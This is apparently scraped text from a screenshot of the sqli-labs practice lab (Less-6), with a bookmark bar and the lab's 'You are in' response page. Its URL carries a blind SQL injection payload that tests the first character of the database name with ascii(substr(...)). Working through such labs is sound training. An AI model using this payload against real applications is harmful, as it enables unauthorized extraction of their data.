 Less-6 Double Query- Double Quo
localhost:8080/sqli-labs/Less-6/?id=1"and%20ascii(substr((select%20database()),1,1))=115--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6